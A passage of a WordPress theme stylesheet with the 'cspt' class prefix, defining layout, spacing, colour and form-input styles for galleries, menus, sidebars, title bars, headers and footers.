    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}
.cspt-blog-classic-inner{
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}
.edit-link a{
    padding: 7px 20px;
    background-color: #eee;
    overflow: hidden;
    display: inline-block;
    border-radius: 5px;
}
.cspt-slider-area{
  background-color: #e7e7e7
}
.cspt-slider-area > div > div{
  margin: 0 !important;
}
.cspt-underline{
  text-decoration: underline;
}
/* --------------------------------------
 * WordPress Core
 * ---------------------------------------*/
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright:after{
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {  
    max-width: 100%;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption .wp-caption-text {
    font-style: italic;
    color: #b3b3b3;
    font-size: 12px;
    line-height: 1.6153846154;
    padding-top: .5384615385em;
}
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;    
}
/* --------------------------------------
 * Table Section
 * ---------------------------------------*/
table {
    border-collapse: collapse;
    border-spacing: 0;
    vertical-align: middle;
    width: 100%;
    margin: 0 0 1.75em;
}
table th {
    border: 0;
    padding: 5px 7px
}
table td {
    padding: 5px 10px
}
table tbody tr, table thead tr {
    border: 1px solid #e6e6e6
}
table tbody th{
   background: #f9f9f9;
}
table tbody th, table tbody td {
    border-right: 1px solid #e6e6e6
}
/* --------------------------------------
 * gallery
 * ---------------------------------------*/
.gallery {
    margin: 0;
}
.gallery-item {
    max-width: 33.33%;
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0;
    padding: 2px;
}
.gallery-columns-1 .gallery-item {
    max-width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-icon img {
    margin: 0 auto;
}
.gallery-caption {
    color: #686868;
    display: block;
    font-size: 16px;
    font-style: italic;
    line-height: 26px;
    padding-top: 0.5384615385em;
    padding-bottom: 0.5384615385em;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}
/* --------------------------------------
 * Page links
 * ---------------------------------------*/
.page-links,
.cspt-page-links {
    clear: both;
    font-size: 16px;
    font-weight: 600;   
   margin: 20px 0;   
   color: #000;
    letter-spacing: 0.5px;
}
.page-links a,
.cspt-page-links a {
    border: 1px solid #000; 
}
.page-links a, 
.page-links > span,
.cspt-page-links a, 
.cspt-page-links > span {
    text-decoration: none;
    display: inline-block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
   margin: 0px 2px;
}
.page-links a:hover,
.cspt-page-links a:hover{
   background-color: #000;
   color: #fff;
}
.page-links > span,
.cspt-page-links > span {
    background-color: #000;   
   border: 1px solid #000;
    color: #fff;
}
.page-links > a:first-child,
.page-links>span:first-child,
.cspt-page-links > a:first-child,
.cspt-page-links>span:first-child{
   margin-left: 15px;
}
/* --------------------------------------
 * Logo Setting
 * ---------------------------------------*/
.headerlogo{
    height: 105px;
    line-height: 105px;
}
.site-title img{
  max-height: 50px;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}
.site-title{
   margin: 0;
   padding: 0;
   display: table;
   vertical-align: middle;
   text-align: center;
   width: 100%;
   height: 105px;
}
.site-title a {
    display: table-cell;
    vertical-align: middle;
}
.site-title a .site-title-text{
    display: none;
}
/* --------------------------------------
 * Menu Setting
 * ---------------------------------------*/
.cspt-navbar {
   padding: 0;
   margin: 0;
   border: 0;
   width: auto;
}
.cspt-navbar ul,
.cspt-navbar li {
   list-style: none;
   margin: 0;
   padding: 0;
}
.cspt-mobile-search{
  display: none;
}
/* --------------------------------------
 * Footer Menu Setting
 * ---------------------------------------*/
.cspt-footer-menu-area{
  text-align: right;
  margin-top: 15px;
}
.cspt-footer-menu {
    list-style: none;
    margin: 0px;
    padding: 0px;    
}
.cspt-footer-menu li {
  display: inline-block;
  margin: 0 10px;
}
.cspt-footer-menu li li{
  display: none;
}
/* --------------------------------------
 * Heading Subheading Element
 * ---------------------------------------*/
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-right,
.cspt-ihbox.cspt-ihbox-style-hsbox{
  margin-bottom: 40px;
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center{
      margin-bottom:70px;
}
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{
    font-weight: 700;
    font-size: 30px;
    line-height: 40px;
    letter-spacing: 1px;
    color: #000000;
}
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading{
  margin-bottom: 5px;
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-reverse-heading-yes .cspt-ihbox-subheading{
  margin-bottom: 10px;
}
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading{   
   font-size: 20px;
    font-weight: 400;
    letter-spacing: 0px;
    line-height: 30px;
    text-transform: none;
    color: #333333;
    margin-bottom: 0;
}
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content {
    font-weight: 400;
    font-size: 16px;
    line-height: 26px;
    letter-spacing: 1px;
    color: #999999;
    margin-top: 10px;
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center{
    text-align: center;
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center .cspt-ihbox-content {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-right{
    text-align: right;
}
/* --------------------------------------
 * Row spacing
 * ---------------------------------------*/
 body.cspt-sidebar-no #content .site-main .entry-content>.wpb_row.vc_row-fluid.cspt-bgimage-yes,
body.cspt-sidebar-no #content .site-main .entry-content>.wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent),
body.cspt-sidebar-no.compose-mode #content .site-main .entry-content>.vc_vc_row .wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent),        
body.cspt-sidebar-no #content .site-main .entry-content .wpb-content-wrapper >.wpb_row.vc_row-fluid.cspt-bgimage-yes,
body.cspt-sidebar-no #content .site-main .entry-content .wpb-content-wrapper >.wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent),
body.cspt-sidebar-no.compose-mode #content .site-main .entry-content .wpb-content-wrapper > .vc_vc_row .wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent){
    padding-top: 100px;
    padding-bottom: 90px;
    margin-bottom: 0;
}
body.cspt-sidebar-no.compose-mode #content .site-main .entry-content>.vc_empty-placeholder:first-child,
body.cspt-sidebar-no.compose-mode #content .site-main .entry-content .wpb-content-wrapper > .vc_empty-placeholder:first-child{
    display: none;
}
body.cspt-sidebar-no #content .site-main .entry-content>.vc_empty-placeholder + .vc_vc_row,
body.cspt-sidebar-no #content .site-main .entry-content>.cspt-row:first-child,
body.cspt-sidebar-no #content .site-main .entry-content .wpb-content-wrapper > .vc_empty-placeholder + .vc_vc_row,
body.cspt-sidebar-no #content .site-main .entry-content .wpb-content-wrapper > .cspt-row:first-child {
    margin-top: -100px;
}
body.cspt-sidebar-no #content {
    padding-top: 100px;
}
body.single.cspt-sidebar-no #content,
body.archive.cspt-sidebar-no #content,
body.cspt-sidebar-no:not(.wpb-js-composer) #content .cspt-page-content-wrapper > article{
   padding-bottom: 70px;
}
.widget-area.col-md-3,
.content-area.col-md-9{
  padding-top: 80px;   
  padding-bottom: 80px;    
}
.cspt-body-footer-big-text-area-overlay .widget-area.col-md-3,
.cspt-body-footer-big-text-area-overlay .content-area.col-md-9{  
    padding-bottom: 130px;    
}
.content-area.col-md-9 .comment-respond{
   margin-bottom: 0;
}
.vc_element.vc_vc_column.vc_container-block {
    margin: 32px 0;
}
/*=== For overlap row ===*/
.cspt-row.cspt-zindex-zero,
.cspt-row.cspt-zindex-1,
.cspt-row.cspt-zindex-2,
.cspt-zindex-zero,
.cspt-zindex-1,
.cspt-zindex-2{
    position: relative;
}
.cspt-zindex-zero {   
   z-index: unset !important;   
}
.cspt-zindex-1 {  
   z-index: 1 !important;
}
.cspt-zindex-2 {   
   z-index: 2 !important;
}
/*=== Row Background color ===*/
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes .cspt-stretched-div:before,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes .vc_column-inner:before,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes:before{
   background-color: transparent !important
}
.cspt-bg-color-yes.vc_column_container .wpb_wrapper,
.vc_column_container.cspt-bg-color-yes .vc_column-inner, 
.cspt-row-inner,
.cspt-row{
  position: relative;
  z-index: 2;
}
.cspt-bg-color-yes.vc_column_container .vc_column-inner:before,
.vc_row.cspt-bg-color-yes:not(.vc_column_container):before,
.cspt-col-stretched-yes .cspt-stretched-div:before{
   position: absolute;
   height: 100%;
   width: 100%;
   top: 0;
   left: 0;
   content: "";
   display: block;
   z-index: 1;
}
.cspt-col-stretched-yes .vc_column-inner{
  background-image: none !important
}
/*=== Grey BG ===*/
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-light,
.cspt-bg-color-light.vc_column_container.vc_column_container .vc_column-inner:before,
.cspt-bg-color-light:not(.vc_column_container):before,
.cspt-extended-bg-col.cspt-bg-color-light:before,
.cspt-stretched-div.cspt-bg-color-light:before{
   background-color: #f7f9fa;
}
.cspt-bgimage-yes.cspt-bg-color-light.vc_column_container .vc_column-inner:before,
.cspt-bgimage-yes.cspt-bg-color-light:not(.vc_column_container):before,
.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-light:before,
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-light:before{
   background-color: rgba(247, 249, 250, 0.80);
}
/*=== Dark BG ===*/
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-blackish,
.cspt-bg-color-blackish.vc_column_container .vc_column-inner:before,
.cspt-bg-color-blackish:not(.vc_column_container):before,
.cspt-extended-bg-col.cspt-bg-color-blackish:before,
.cspt-stretched-div.cspt-bg-color-blackish:before{
   background-color: #222;
}
/*=== Dark BG - with image ===*/
.cspt-bgimage-yes.cspt-bg-color-blackish.vc_column_container .vc_column-inner:before,
.cspt-bgimage-yes.cspt-bg-color-blackish:not(.vc_column_container):before,
.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-blackish:before,
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-blackish:before{
   background-color: rgba(34, 34, 34, 0.6);
}
/*=== White BG ===*/
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-white,
.cspt-bg-color-white.vc_column_container .vc_column-inner:before,
.cspt-bg-color-white:before,
.cspt-extended-bg-col.cspt-bg-color-white:before,
.cspt-stretched-div.cspt-bg-color-white:before{
   background-color: #fff;
}
.cspt-bgimage-yes.cspt-bg-color-white.vc_column_container .vc_column-inner:before,
.cspt-bgimage-yes.cspt-bg-color-white:not(.vc_column_container):before,
.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-white:before,
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-white:before{
   background-color: rgba(255, 255, 255, 0.6);
}
.cspt-col-stretched-yes .cspt-stretched-div{
    position: absolute;
    height: 100%;
    width: 100%;
    top:0;
    left: 0;    
    width: auto;
}
.cspt-col-stretched-left .cspt-stretched-div{
    margin-left: -500px;
    right: 0;
}
.cspt-col-stretched-right .cspt-stretched-div{
    margin-right: -500px;  
    right: 0; 
}
.cspt-col-stretched-yes.vc_column_container,
.cspt-col-stretched-yes.vc_column_container .vc_column-inner:before{
    background-color: transparent !important;
    background: none !important;
    background-image: none !important
}
/*=== Background Image Position ===*/
body .cspt-bgimage-position-left-top {
   background-position: left top !important;
}
body .cspt-bgimage-position-left-center {
   background-position: left center !important;
}
body .cspt-bgimage-position-left-bottom {
   background-position: left bottom !important;
}
body .cspt-bgimage-position-right-top {
   background-position: right top !important;
}
.vc_column_container.cspt-bgimage-position-right-bottom .cspt-stretched-div,
body .cspt-bgimage-position-right-bottom {
   background-position: right bottom !important;
}
body .cspt-bgimage-position-right-center {
   background-position: right center !important;
}
body .cspt-bgimage-position-center-top {
   background-position: center top !important;
}
body .cspt-bgimage-position-center-center {
   background-position: center center !important;
}
body .cspt-bgimage-position-center-bottom {
   background-position: center bottom !important;
}
/*===  Background Image No Repeat ===*/
.vc_column_container.cspt-bgimage-repeat-no .cspt-stretched-div,
body .cspt-bgimage-repeat-no{
    background-repeat: no-repeat !important;
}
body .cspt-bgimage-repeat-x{
    background-repeat: repeat-x !important;
}
body .cspt-bgimage-repeat-y{
    background-repeat: repeat-y !important;
}
body .cspt-bgimage-repeat-round{
    background-repeat: round !important;
}
body .cspt-bgimage-repeat-space{
    background-repeat: space !important;
}
/*===  Background Image Size  ===*/
.cspt-bg-size-cover{
    background-size: cover !important;
}
.cspt-bgimage-repeat-contain{
    background-size: contain !important;
}
.cspt-row{
    position: relative;
}
.cspt-extended-bg.cspt-extended-bg-first-col,
.cspt-extended-bg.cspt-extended-bg-last-col {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.cspt-extended-bg-col{
    height: 100%;
}
.cspt-extended-bg-col:before{
   position: absolute;
   height: 100%;
   width: 100%;
   top: 0;
   left: 0;
   content: "";
   display: block;
   z-index: 0;   
}
/*=== Colum background image hide ===*/
.cspt-extended-col.cspt-extended-col-both .wpb_column:nth-child(3) .vc_column-inner, /*/ both - first /*/
.cspt-extended-col.cspt-extended-col-both .wpb_column:nth-child(4) .vc_column-inner, /*/ both - last /*/
.cspt-extended-col.cspt-extended-col-first .wpb_column:nth-child(2) .vc_column-inner, /*/ first - first /*/
.cspt-extended-col.cspt-extended-col-last .wpb_column:nth-child(3) .vc_column-inner, /*/ last - last /*/
.cspt-extended-col.cspt-extended-col-both .wpb_column:nth-child(3) .vc_column-inner:before, /*/ both - first /*/
.cspt-extended-col.cspt-extended-col-both .wpb_column:nth-child(4) .vc_column-inner:before, /*/ both - last /*/
.cspt-extended-col.cspt-extended-col-first .wpb_column:nth-child(2) .vc_column-inner:before, /*/ first - first /*/
.cspt-extended-col.cspt-extended-col-last .wpb_column:nth-child(3) .vc_column-inner:before /*/ last - last /*/{
  background-image:none !important;
  background-color:transparent !important;
}
.cspt-colum-auto{
  width: auto;
}
.cspt-col-auto .vc_column_container,
.cspt-col-auto .vc_vc_column_inner {
    width: auto;
}
/* --------------------------------------
 * Global text color
 * ---------------------------------------*/
.cspt-color-white,
.cspt-text-color-white{
    color: #fff;
}
.cspt-color-dark,
.cspt-text-color-dark{
    color: #000;
}
/* --------------------------------------
 * Global Form Input
 * ---------------------------------------*/
input[type="number"],
input[type="text"],
input[type="email"],
input[type="password"],
input[type="tel"],
input[type="url"],
input[type="search"],
select,
textarea{
    display: block;
    width: 100%;
    height: 50px;
    font-size: 16px;
    color: #848484;
    line-height: 50px;
    padding: 0px 15px;
    font-weight: 400;
    background: #eff2f7;
    border: 0;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
input:focus,
select:focus,
textarea:focus{
    border-color:#ff6600;
    outline: none!important;
}
textarea{
    height:150px;
    resize:none;
    padding:12px 15px;  
}
button, 
html input[type=button], 
input[type=reset], 
input[type=submit] {
    position: relative;
    background-color: #222;
    border: none;
    font-family: inherit;
    cursor: pointer;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
    font-size: 14px;
    line-height: 30px;
    color: #fff;
    border-radius: 0;
    padding: 10px 40px;
    font-weight: 500;
    letter-spacing: 0.3px;
}
/* --------------------------------------
 * Sidebar padding top
* ---------------------------------------*/
.creativesplanet-sidebar .widget{
   margin-bottom: 30px;   
}
.creativesplanet-sidebar .widget_search .wp-block-search__label,
.creativesplanet-sidebar .widget_block .wp-block-group h2,
.creativesplanet-sidebar .widget .widget-title{
    margin-bottom: 35px;
    position: relative; 
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.09);
    position: relative;
}
.creativesplanet-sidebar .widget_search .wp-block-search__label:after,
.creativesplanet-sidebar .widget_block .wp-block-group h2:after,
.creativesplanet-sidebar .widget .widget-title:after {
    display: block;
    height: 2px;
    margin-top: 0;
    margin-bottom: -2px;
    content: '';
    position: absolute;
    bottom: 0;
    left: 1px;
    width: 50px;
    background-color: #18c471;
}
.cspt-sidebar-left .site-content-contain > .site-content > .row {
    -ms-flex-direction: row-reverse!important;
    flex-direction: row-reverse!important;
}
/* --------------------------------------
 * Colum gaping setting
 * ---------------------------------------*/
/*=== creativesplanet-gap-Default ===*/
.cspt-element-posts-wrapper.row{
    margin-left: -15px;
    margin-right: -15px; 
}
.cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 30px;
}
/*=== creativesplanet-gap-0px ===*/
.creativesplanet-gap-0px .cspt-element-posts-wrapper.row .cspt-ele {
    padding-right: 0px;
    padding-left: 0px;
    margin-bottom: 0px;
}
.creativesplanet-gap-0px .cspt-element-posts-wrapper.row{
    margin-left: 0;
    margin-right: 0;    
}
/*=== creativesplanet-gap-5px ===*/
.creativesplanet-gap-5px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-left: 2.5px;
    padding-right: 2.5px;
    margin-bottom: 5px;
}.creativesplanet-gap-5px .cspt-element-posts-wrapper.row{
    margin-left: -2.5px;
    margin-right: -2.5px;   
}
/*=== creativesplanet-gap-10px ===*/
.creativesplanet-gap-10px .cspt-element-posts-wrapper.row{
    margin-left: -5px;
    margin-right: -5px; 
}
.creativesplanet-gap-10px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 5px;
    padding-left: 5px;
    margin-bottom: 10px;
}
/*=== creativesplanet-gap-15px ===*/
.creativesplanet-gap-15px .cspt-element-posts-wrapper.row{
    margin-left: -7.5px;
    margin-right: -7.5px; 
}
.creativesplanet-gap-15px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 7.5px;
    padding-left: 7.5px;
    margin-bottom: 15px;
}
/*=== creativesplanet-gap-20px ===*/
.creativesplanet-gap-20px .cspt-element-posts-wrapper.row{
    margin-left: -10px;
    margin-right: -10px; 
}
.creativesplanet-gap-20px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 10px;
    padding-left: 10px;
    margin-bottom: 20px;
}
/*=== creativesplanet-gap-25px ===*/
.creativesplanet-gap-25px .cspt-element-posts-wrapper.row{
    margin-left: -12.5px;
    margin-right: -12.5px; 
}
.creativesplanet-gap-25px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 12.5px;
    padding-left: 12.5px;
    margin-bottom: 25px;
}
/*=== creativesplanet-gap-30px ===*/
.creativesplanet-gap-30px .cspt-element-posts-wrapper.row{
    margin-left: -15px;
    margin-right: -15px; 
}
.creativesplanet-gap-30px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 30px;
}
/*=== creativesplanet-gap-40px ===*/
.creativesplanet-gap-40px .cspt-element-posts-wrapper.row{
    margin-left: -20px;
    margin-right: -20px; 
}
.creativesplanet-gap-40px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 20px;
    padding-left: 20px;
    margin-bottom: 40px;
}
/*=== creativesplanet-gap-50px ===*/
.creativesplanet-gap-50px .cspt-element-posts-wrapper.row{
    margin-left: -25px;
    margin-right: -25px; 
}
.creativesplanet-gap-50px .cspt-element-posts-wrapper.row .cspt-ele{
    padding-right: 25px;
    padding-left: 25px;
    margin-bottom: 50px;
}
/* --------------------------------------
 * Global text color
 * ---------------------------------------*/
/* White Text */
.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
.cspt-bg-color-blackish .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
.cspt-bg-color-globalcolor .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
.cspt-bg-color-secondarycolor .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
.cspt-text-color-white h1,
.cspt-text-color-white h2,
.cspt-text-color-white h3,
.cspt-text-color-white h4,
.cspt-text-color-white h5,
.cspt-text-color-white h6,
.cspt-bg-color-secondarycolor h1,
.cspt-bg-color-secondarycolor h2,
.cspt-bg-color-secondarycolor h3,
.cspt-bg-color-secondarycolor h4,
.cspt-bg-color-secondarycolor h5,
.cspt-bg-color-secondarycolor h6,
.cspt-bg-color-globalcolor h1,
.cspt-bg-color-globalcolor h2,
.cspt-bg-color-globalcolor h3,
.cspt-bg-color-globalcolor h4,
.cspt-bg-color-globalcolor h5,
.cspt-bg-color-globalcolor h6,
.cspt-bg-color-blackish h1,
.cspt-bg-color-blackish h2,
.cspt-bg-color-blackish h3,
.cspt-bg-color-blackish h4,
.cspt-bg-color-blackish h5,
.cspt-bg-color-blackish h6{
    color: #fff;
}
.cspt-text-color-white:not(.cspt-bg-color-secondarycolor):not(.cspt-bg-color-blackish) .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading,
.cspt-bg-color-globalcolor .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading{
    color: rgba(255, 255, 255, 0.95);
}
.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content,
.cspt-bg-color-blackish .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content,
.cspt-bg-color-globalcolor .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content,
.cspt-bg-color-secondarycolor .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content,
.cspt-text-color-white{
    color: rgba(255, 255, 255, 0.90);
}
/*=== Dark Text ===*/
.cspt-text-color-blackish .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
.cspt-text-color-blackish h1,
.cspt-text-color-blackish h2,
.cspt-text-color-blackish h3,
.cspt-text-color-blackish h4,
.cspt-text-color-blackish h5,
.cspt-text-color-blackish h6{
    color: #000;
}
.cspt-text-color-blackish .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading{
    color: rgba(0, 0, 0, 0.90);
}
.cspt-text-color-blackish .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content{
    color: rgba(0, 0, 0, 0.80);
}
/* --------------------------------------
 * VC extra element
 * ---------------------------------------*/
.wpb_gmaps_widget .wpb_wrapper{
    padding: 0px;
}
/* --------------------------------------
 * Image video icon
 * ---------------------------------------*/
.cspt-single-image-w .cspt-lightbox{
    position: relative;
    display: block;
    height: 100%;
    width: 100%;
}
.cspt-single-image-w .cspt-lightbox,
.cspt-single-image-w.cspt-single-hover- .cspt-overlay,
.cspt-single-image-w.cspt-single-hover-yes .cspt-overlay{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.40);
}
.cspt-single-image-w .cspt-lightbox{
    background-color: transparent;
}
.cspt-single-image-w.cspt-single-hover-yes .cspt-overlay{
    opacity: 0;
        transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
.cspt-single-image-w.cspt-single-hover-yes:hover .cspt-overlay{
    opacity: 1;
}
/* --------------------------------------
 * cspt-title-bar-wrapper
 * ---------------------------------------*/
.cspt-title-bar-wrapper{   
   position: relative;
    z-index: 0;
}
.cspt-title-bar-wrapper.cspt-titlebar-style-center .cspt-breadcrumb,
.cspt-title-bar-wrapper.cspt-titlebar-style-center .cspt-title-bar-content-inner{
  width: 100%;
  text-align: center;
}
.cspt-title-bar-wrapper:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: none !important;
}
.cspt-title-bar-content {
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;   
   padding: 64px 0px;
}
.cspt-title-bar-content .cspt-tbar,
.cspt-title-bar-content .cspt-breadcrumb{
    display: block;
}
.cspt-breadcrumb,
.cspt-breadcrumb .current-item{
  opacity: 0.9;
}
.cspt-breadcrumb a{
  opacity: 1;
} 
.cspt-breadcrumb-inner .sep{
  margin: 0 5px;
}
.cspt-title-bar-content .cspt-tbar-inner {
   max-width: none;
   padding: 0; 
}
.cspt-breadcrumb-inner i {
    font-size: 13px;
    margin: 0 10px;
    display: inline-block;
}
.cspt-title-bar-content .cspt-tbar-title{
  margin-bottom: 5px;
}
/*=== Footer Background color set ===*/
.cspt-bg-color-white.cspt-bg-image-yes:before{
    background-color: rgba(255, 255, 255, 0.9);
}
.cspt-bg-color-light.cspt-bg-image-yes:before{
    background-color: rgba(240, 240, 240, 0.9);
}
.cspt-bg-color-blackish.cspt-bg-image-yes:before{
    background-color: rgba(0, 0, 0, 0.6);
}
.cspt-bg-color-gradientcolor.cspt-bg-image-yes:before{
    opacity: 0.5;
}
/* --------------------------------------
 * single setting
 * ---------------------------------------*/
.cspt-single-image-w .vc_icon_element{
    position: absolute;
    left: 50%;
    top: 50%;
   -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);  
}
.cspt-single-image-w .vc_icon_element .vc_icon_element-inner{
    color: #fff;
}
/* --------------------------------------
 * Pre Header setting
 * ---------------------------------------*/
.cspt-pre-header-wrapper{
  height: 50px;
  line-height: 50px;
  background-color: #000;
}
.cspt-pre-header-wrapper ul{
  margin: 0;
  padding: 0;
  list-style: none;
}
.cspt-contact-info li {
    display: inline-block;
    margin: 0 15px;
}
.cspt-contact-info li:first-child {
  margin-left: 0;
}
.cspt-contact-info li:last-child {
  margin-right: 0;
}
.cspt-contact-info li i{
  margin-right: 5px;
}
/*=== Topbar social icon ===*/
.cspt-pre-header-wrapper .cspt-social-links li{
    margin-right: 8px;
    display: inline-block;
}
.cspt-pre-header-wrapper .cspt-social-links a{
    position: relative;
    display: inline-block;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 35px;   
    font-size: 13px;   
    vertical-align: middle; 
}
.cspt-pre-header-wrapper .cspt-social-links a:hover{   
    color: #fff;
    transition: all 500ms ease;
}
/* --------------------------------------
 * Header setting
 * ---------------------------------------*/
.cspt-header-wrapper{
  z-index: 999;
}
.cspt-navbar > div > ul > li, 
.cspt-navbar > div > ul > li > a,
.cspt-navbar div > ul > li > a,
.site-title {
   -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
/*=== Logo setting ===*/
.cspt-sticky-on.cspt-sticky-logo-yes .cspt-main-logo,
.cspt-sticky-logo{
   display: none;
}
.cspt-sticky-logo-yes .cspt-main-logo, 
.cspt-sticky-on.cspt-sticky-logo-yes .cspt-sticky-logo{
   display:inline-block;
}
/*=== Header bg color setting ===*/
.site-header .cspt-bg-color-white,
.site-header .cspt-sticky-on.cspt-sticky-bg-color-white{
    background-color: #fff;
}
.site-header .cspt-bg-color-light,
.site-header .cspt-sticky-on.cspt-sticky-bg-color-light{
    background-color: #ccc;
}
.site-header .cspt-bg-color-blackish,
.site-header .cspt-sticky-on.cspt-sticky-bg-color-blackish{
    background-color: #000;
}
.site-header .cspt-bg-color-transparent,
.site-header .cspt-sticky-on.cspt-sticky-bg-color-transparent{
    background-color: transparent;
}
.cspt-table{
    display: table;
    height: 100%;
}
.cspt-table-cell{
    display: table-cell;
    line-height: normal;   
   vertical-align: middle;
}
/* --------------------------------------
 * Footer section
 * ---------------------------------------*/
.footer-wrap {       
    padding-top: 50px;
    padding-bottom: 50px; 
}
.cspt-footer-text-area {
    background-color: #020203;
    padding-top: 5px;
    padding-bottom: 30px;
}
